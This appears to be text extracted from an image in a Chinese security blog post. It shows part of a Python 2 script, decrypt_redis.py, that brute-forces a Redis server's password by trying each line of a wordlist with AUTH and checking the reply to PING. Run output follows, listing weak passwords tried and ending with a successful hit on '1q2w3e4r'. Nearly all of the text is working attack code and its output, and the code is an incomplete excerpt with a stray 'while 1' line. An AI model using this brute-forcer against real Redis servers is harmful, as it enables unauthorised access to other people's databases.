 decrypt_redis.py
redis.txt
46 line = fo.readline()
47 passwd = line
48 passwd = passwd[0:(len(passwd) - 1)] # filter the /n
49 print passwd
50 rs = redis.Redis(host, port, db=0, password=passwd) # AUTH password
51 response = 'wrong passwd'
52 try:
53 response = rs.ping() # use PING to judge the state of redis
54 except redis.exceptions.ResponseError:
55 pass
56 # print response
57 else:
58 if response == True:
59 print response
60 print passwd
61 fo.close()
62 stoptime = time.localtime()
63 print "stop time: ", time.strftime("%Y-%m-%d %H:%M:%S", stoptime)
64 exit(0)
65 if not line:
66 print "no valid passwd"
67 stoptime = time.localtime()
68 print "stop time: ", time.strftime("%Y-%m-%d %H:%M:%S", stoptime)
69 exit(0)
70
while 1
Run: decrypt_redis decrypt_redis decrypt_redis
0987654321
tyidc
1122
111222
idc123
idcidcok
idcuser
abcd1234
1234abcd
caonima
1q2w3e4r
True
1q2w3e4r
stop time: 2018-09-23 14:13:42
信安之路